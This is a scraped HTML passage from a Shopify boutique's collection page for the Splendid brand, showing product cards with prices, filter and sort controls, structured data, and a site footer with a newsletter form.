          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/splendid-annie-chenille-sweater-vest">Splendid Annie Chenille Sweater Vest</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Splendid
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$128.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/splendid-annmarie-dress" aria-label="Splendid Annmarie Dress"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    







    

<img
  alt="Splendid Annmarie Dress" 
  class="image__img" 
  loading="lazy" 
  width="439" 
  height="1000" 
  src="//tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-annmarie-dress-splendid-annmarie-dress-1192731595.webp?v=1757983210&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-annmarie-dress-splendid-annmarie-dress-1192731595.webp?crop=center&height=225&v=1757983210&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-annmarie-dress-splendid-annmarie-dress-1192731595.webp?crop=center&height=300&v=1757983210&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-annmarie-dress-splendid-annmarie-dress-1192731595.webp?crop=center&height=360&v=1757983210&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-annmarie-dress-splendid-annmarie-dress-1192731595.webp?crop=center&height=420&v=1757983210&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-annmarie-dress-splendid-annmarie-dress-1192731595.webp?crop=center&height=450&v=1757983210&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-annmarie-dress-splendid-annmarie-dress-1192731595.webp?crop=center&height=540&v=1757983210&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-annmarie-dress-splendid-annmarie-dress-1192731595.webp?crop=center&height=600&v=1757983210&width=400 400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    







    

<img
  alt="Splendid Annmarie dress in light pastel shade" 
  class="image__img" 
  loading="lazy" 
  width="432" 
  height="1000" 
  src="//tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-annmarie-dress-splendid-annmarie-dress-1192731596.webp?v=1757983212&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-annmarie-dress-splendid-annmarie-dress-1192731596.webp?crop=center&height=225&v=1757983212&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-annmarie-dress-splendid-annmarie-dress-1192731596.webp?crop=center&height=300&v=1757983212&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-annmarie-dress-splendid-annmarie-dress-1192731596.webp?crop=center&height=360&v=1757983212&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-annmarie-dress-splendid-annmarie-dress-1192731596.webp?crop=center&height=420&v=1757983212&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-annmarie-dress-splendid-annmarie-dress-1192731596.webp?crop=center&height=450&v=1757983212&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-annmarie-dress-splendid-annmarie-dress-1192731596.webp?crop=center&height=540&v=1757983212&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-annmarie-dress-splendid-annmarie-dress-1192731596.webp?crop=center&height=600&v=1757983212&width=400 400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/splendid-annmarie-dress"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/splendid-annmarie-dress"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/splendid-annmarie-dress">Splendid Annmarie Dress</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Splendid
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$168.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                  </div>

                  

                  
                    <div>
                      
                        <div class="pagination"><ul class="pagination__list"><li class="pagination__item pagination__item--arrow">
          <span
            class="
              pagination__navigation-button
              pagination__navigation-button--hidden
            "
            aria-hidden="true"
          >
          </span>
        </li><li class="pagination__item pagination__item--active"><span class="pagination__navigation-button">1</span></li><li class="pagination__item"><a
              href="/collections/vendors?page=2&q=Splendid"
              class="pagination__navigation-button"
              aria-label="Page 2 of products"
            >
              2
            </a></li><li class="pagination__item"><a
              href="/collections/vendors?page=3&q=Splendid"
              class="pagination__navigation-button"
              aria-label="Page 3 of products"
            >
              3
            </a></li><li class="pagination__item pagination__item--ellip"><span class="pagination__navigation-button">&hellip;</span></li><li class="pagination__item"><a
              href="/collections/vendors?page=9&q=Splendid"
              class="pagination__navigation-button"
              aria-label="Page 9 of products"
            >
              9
            </a></li><li class="pagination__item pagination__item--arrow">
          <a
            href="/collections/vendors?page=2&q=Splendid"
            class="
              pagination__navigation-button
              pagination__navigation-button--next
            "
            aria-label="Next page of products"
          >
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </a>
        </li></ul><p class="pagination__footer fs-body-75" data-pagination-item-count>
      You’re viewing 1-16 of 141
      products
    </p></div>

                      
                    </div>
                  
                </div>
              </div>
            </div>
          </div>
        </div>
      

      <form class="filter-drawer popover" data-filter-modal-wrapper data-filter-form data-filter-drawer><div class="filter-drawer__wash" data-drawer-wash></div><input type="hidden" name="q" value="Splendid"><div
        class="
          filter-drawer__panel
          
          animation
          animation--filter-drawer
        "
        data-filter-modal="__tags"
        aria-labelledby="modal-Filter"
        aria-modal="true"
        aria-hidden="true"
      >
        <div class="filter-drawer__content" data-scroll-lock-ignore>
          <div class="filter-drawer__heading">
            <h2
              id="modal-Filter"
              class="filter-drawer__title ff-heading fs-heading-4-base"
              data-filter-drawer-title
            >
              Filter
</h2>

            <button
              type="button"
              class="filter-drawer__close"
              aria-label="Close"
              data-close-icon
            >
              <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

            </button>
          </div>

          
            <div class="filter-drawer__group animation--filter-drawer-item">
  <button
    type="button"
    class="filter-drawer__group-toggle"
    aria-expanded="false"
    aria-controls="drawer-group-availability"
    data-button="group_toggle"
    data-drawer-group-toggle="availability"
  >
    <span class="filter-drawer__group-toggle-inner">
      <span class="filter-drawer__group-toggle-label">
        Availability
</span></span>

    <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

  </button>

  <div
    id="drawer-group-availability"
    class="filter-drawer__group-filter-wrapper"
    aria-hidden="true"
  ><ul
          class="filter-drawer__list"
          
        ><li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.availability--In%20stock--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="1"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=1"
      data-value-escaped="1"
      id="filter--filter.v.availability--In%20stock--drawer"
      

    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          In stock
        </span>
        <span class="filter-item__count fs-body-75">(141)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.availability--Out%20of%20stock--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="0"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=0"
      data-value-escaped="0"
      id="filter--filter.v.availability--Out%20of%20stock--drawer"
      

    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          Out of stock
        </span>
        <span class="filter-item__count fs-body-75">(50)</span></div>
  </label>
</li>
</ul></div>
</div>

          
            <div class="filter-drawer__group animation--filter-drawer-item">
  <button
    type="button"
    class="filter-drawer__group-toggle"
    aria-expanded="false"
    aria-controls="drawer-group-price"
    data-button="group_toggle"
    data-drawer-group-toggle="price"
  >
    <span class="filter-drawer__group-toggle-inner">
      <span class="filter-drawer__group-toggle-label">
        Price
</span></span>

    <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

  </button>

  <div
    id="drawer-group-price"
    class="filter-drawer__group-filter-wrapper"
    aria-hidden="true"
  >
        <div
          class="filter-drawer__price-range"
          data-price-range
        >
          <div class="filter-drawer__price-range-input-wrapper">
            <div class="filter-drawer__price-range-input">
              <span class="filter-drawer__price-range-currency">$</span>
              <input
                data-min-range-input
                data-range-input
                data-filter-item-input
                class="input"
                name="filter.v.price.gte"
                id="filter-drawer-Price-filter.v.price.gte"type="number"
                placeholder="0"
                min="0"
                max="286"
              >
              <label
                class="filter-drawer__price-range-label visually-hidden"
                for="filter-drawer-Price-filter.v.price.gte"
              >From</label>
            </div>
            <span class="filter-drawer__price-range-separator">&ndash;</span>
            <div class="filter-drawer__price-range-input">
              <span class="filter-drawer__price-range-currency">$</span>
              <input
                data-max-range-input
                data-range-input
                data-filter-item-input
                class="input"
                name="filter.v.price.lte"
                id="filter-drawer-Price-filter.v.price.lte"type="number"
                placeholder="286"
                min="0"
                max="286"
              >
              <label
                class="filter-drawer__price-range-label visually-hidden"
                for="filter-drawer-Price-filter.v.price.lte"
              >To</label>
            </div>
          </div>

          <div class="filter-drawer__slider" data-range-slider></div>
          <p class="filter-drawer__price-range-title fs-body-75">
            The highest price is $286.00
          </p>
        </div></div>
</div>

          
        </div>

        <div class="filter-drawer__footer animation--filter-drawer-item">
          <div class="filter-drawer__footer-active-filters" data-scroll-lock-ignore><div class="active-filters" data-active-filters>


<a
    href="/collections/vendors?q=Splendid"
    class="active-filters__active-filter active-filters__clear no-transition btn btn--text-link fs-body-75"
    data-clear-all-filters
  >
    <span>Clear filters</span>
  </a>
</div>
</div>

          <div class="filter-drawer__footer-buttons">
            <button
              type="button"
              class="filter-drawer__button-clear btn btn--text-link fs-body-75"
              data-button="clear-all"
            >
              Clear all
            </button>

            <p class="filter-drawer__results-count fs-body-50 fc" data-results-count>
              141 Results

            </p>

            <button type="button" class="filter-drawer__button-apply btn btn--primary" data-button="close">
              Done
            </button>
          </div>
        </div>
      </div><div
        class="
          filter-drawer__panel
          filter-drawer__panel--sort
          animation
          animation--filter-drawer
        "
        data-filter-modal="__sort"
        aria-labelledby="modal-Sort"
        aria-modal="true"
        aria-hidden="true"
      >
        <div class="filter-drawer__content" data-scroll-lock-ignore>
          <div class="filter-drawer__heading">
            <h2 id="modal-Sort" class="ff-heading fs-heading-4-base">
              Sort
            </h2>

            <button
              type="button"
              class="filter-drawer__close"
              aria-label="Close"
              data-close-icon
            >
              <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

            </button>
          </div>

          <div class="filter-drawer__group animation--filter-drawer-item">
            <ul class="filter-drawer__list"><li class="filter-item">
                  <label data-sort for="filter-featured--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="manual"
                      data-value-escaped="manual"
                      id="filter-featured--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Featured</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-best-selling--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="best-selling"
                      data-value-escaped="best-selling"
                      id="filter-best-selling--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Best selling</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-a-z--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="title-ascending"
                      data-value-escaped="title-ascending"
                      id="filter-alphabetically-a-z--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, A-Z</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-z-a--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="title-descending"
                      data-value-escaped="title-descending"
                      id="filter-alphabetically-z-a--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, Z-A</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-low-to-high--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="price-ascending"
                      data-value-escaped="price-ascending"
                      id="filter-price-low-to-high--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, low to high</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-high-to-low--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="price-descending"
                      data-value-escaped="price-descending"
                      id="filter-price-high-to-low--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, high to low</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-old-to-new--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="created-ascending"
                      data-value-escaped="created-ascending"
                      id="filter-date-old-to-new--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, old to new</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-new-to-old--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="created-descending"
                      data-value-escaped="created-descending"
                      id="filter-date-new-to-old--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, new to old</span>
                    </div>
                  </label>
                </li></ul>
          </div>
        </div>
        <div class="filter-drawer__footer animation--filter-drawer-item">
          <div class="filter-drawer__footer-buttons">
            <button type="button" class="filter-drawer__button-apply btn btn--primary" data-button="close">
              Done
            </button>
          </div>
        </div>
      </div></form>
</div>
</section>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "CollectionPage",
  "name": "Splendid",
  "description": "",
  "url": "https:\/\/tarynphilip.com\/collections\/vendors?q=Splendid",
  
  "breadcrumb": {
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https:\/\/tarynphilip.com"
      },
      {
        "@type": "ListItem",
        "position": 2,
        "name": "Splendid",
        "item": "https:\/\/tarynphilip.com\/collections\/vendors?q=Splendid"
      }
    ]
  },
  "publisher": {
    "@type": "Organization",
    "name": "Taryn x Philip Boutique",
    "url": "https:\/\/tarynphilip.com"
    
  }
}
</script>



</div>
      </main>

      <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--17398105833713__promotion_bar_HTFKhN" class="shopify-section shopify-section-group-footer-group shopify-section--sales-banner shopify-section--full-width"><div
  class="
    sales-banner
    sales-banner--bar
    
    section
    section--full-width
    section
    section--divider-solid
    section--vertical-padding-none
    
      animation
      animation--promotion-bar
    
  "
  style="
    --color-background: #ffffff;
    --color-text: #343436;
    --color-text-meta: rgba(52, 52, 54, 0.6);
    --color-text-link: #343436;
    --overlay-background: #000000;
    
    --overlay-opacity: 0.0;
    --min-height: 60px;
    --min-height-mobile: 60px;
    
--color-text-overlay-button: #343436; --color-text-overlay-button-alpha:
rgba(52, 52, 54, 0.6); --color-background-overlay-button: #343436;
--color-background-overlay-button-hover: #66666a;--color-background-overlay-button-alpha:
rgba(52, 52, 54, 0.6); --color-background-overlay-outline-button-alpha:
rgba(52, 52, 54, 0.1);

  "
  data-section-id="sections--17398105833713__promotion_bar_HTFKhN"
  data-section-type="promotion-bar"
>
  <div class="sales-banner__inner"><div class="sales-banner__overlay"></div>

    <div class="sales-banner__content">
      <div class="sales-banner__bar"><div class="sales-banner__bar-item sales-banner__bar-item--heading">
            <h4 class="ff-heading fs-heading-5-base">Get in touch</h4>
          </div><div class="sales-banner__bar-item sales-banner__bar-item--text animation animation--bar-divider"><div class="sales-banner__bar-text"><p>We’re available: Sun 12pm to 5pm and Weds–Sat 11am to 6pm</p></div>

  


  <div class="button-block__button button-block__button--justify- button-block__button--justify-mobile- sales-banner__button" ><a
      
      
        href="/pages/contact-information"
      

      class="
        btn
        
          btn--overlay
        
        
        
          btn--small
        
        
        btn--callout"
    >
      <span>Contact us</span>
    </a>
  </div>

  

</div></div>
    </div>
  </div>
</div>


</section><footer id="shopify-section-sections--17398105833713__footer" class="shopify-section shopify-section-group-footer-group footer__parent"><div
  class="footer section"
  data-section-id="sections--17398105833713__footer"
  data-section-type="footer"
  style="
    --color-background-input: rgba(255, 255, 255, 0.2);
    --color-background-input-hover: rgba(255, 255, 255, 0.25);
    --color-background-input-hover-dull: rgba(255, 255, 255, 0.1);
    --color-background-input-highlight: rgba(255, 255, 255, 0.35);
    --color-text-input: rgba(255, 255, 255, 0.95);
  "
>
  <div class="footer__inner">
    <div class="footer__groups"><div
          class="
            footer__group
            footer__group--text
            footer__group--1
            
            footer__group--first
            
            hide-title-on-desktop
          "
          style="
            --desktop-width: 21%;
            --desktop-padding: 0%;
            --image-max-width: 350px
          "
        ><div class="footer__group-content"><div
    class="
      image
      footer__image
      
      
      animation--lazy-load
    "
    style=""
  >
    






    

<img
  alt="TxP Boutique" 
  class="image__img" 
  loading="lazy" 
  width="344" 
  height="49" 
  src="//tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=100 100w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=150 150w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=200 200w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=240 240w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=280 280w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=300 300w" 
  sizes="350px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div class="fs-body-100 footer__text"><p>Classic and elevated designer clothing, accessories and gifts.</p></div><ul class="social-icons social-icons--left" data-count="2"><li>
          <a
            href="https://www.instagram.com/shoptarynphilip/"
            title="Taryn x Philip Boutique on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.tiktok.com/@tarynxphilip"
            title="Taryn x Philip Boutique on Tiktok"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-tiktok ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M16.16 1.35c.35 3 2 4.83 5 5v3.4a7.79 7.79 0 0 1-4.92-1.44v6.36c0 8.07-8.8 10.59-12.34 4.81C1.59 15.77 3 9.24 10.28 9v3.59a11.24 11.24 0 0 0-1.69.41c-1.62.55-2.54 1.58-2.29 3.4.49 3.47 6.87 4.5 6.34-2.29V1.36h3.52z" fill="currentColor"/></svg>
</span>

          </a>
        </li></ul>
</div>
        </div>
      <div
          class="
            footer__group
            footer__group--spacer
            footer__group--2
            
            
            
            hide-title-on-desktop
          "
          style="
            --desktop-width: 5%;
            --desktop-padding: %;
            
          "
        ><div class="footer__group-content"></div>
        </div>
      <div
          class="
            footer__group
            footer__group--links
            footer__group--3
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 16%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">Company</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">Company</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="https://tarynphilip.com/pages/about-us">About</a>
                      </li>
                    
                      <li>
                        <a href="/pages/faqs">FAQ & Help</a>
                      </li>
                    
                      <li>
                        <a href="/pages/collab">Collab</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--links
            footer__group--4
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 19%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">Support</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">Support</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="/pages/contact-information">Contact</a>
                      </li>
                    
                      <li>
                        <a href="/pages/faqs">FAQ</a>
                      </li>
                    
                      <li>
                        <a href="/pages/return-policy">Return & Refund Policy</a>
                      </li>
                    
                      <li>
                        <a href="/pages/sales-rules">Sales rules</a>
                      </li>
                    
                      <li>
                        <a href="/pages/shipping">Shipping</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--newsletter
            footer__group--5
            
            
            footer__group--last
            
          "
          style="
            --desktop-width: 36%;
            --desktop-padding: 0%;
            
          "
        ><h4 class="footer__header ff-body">
              <span class="footer__heading fs-accent">Newsletter</span>
            </h4><div class="footer__group-content"><div class="footer__newsletter">
                <div class="ff-heading fs-body-150 footer__text"><p>Subscribe to stay up to date on news, offers, and the latest wardrobe essentials.</p></div>

                <form method="post" action="/contact#footer-subscribe" id="footer-subscribe" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                  


<div class="footer__newsletter-inner">
                      <input type="hidden" name="contact[tags]" value="newsletter">
                      <label for="footer-subscribe-email" class="visually-hidden">Your email</label>
                      <input
                        type="email"
                        class="input"
                        name="contact[email]"
                        id="footer-subscribe-email"
                        value=""
                        placeholder="Your email"
                        autocorrect="off"
                        autocapitalize="off"
                        required
                      >
                      <button
                        type="submit"
                        name="commit"
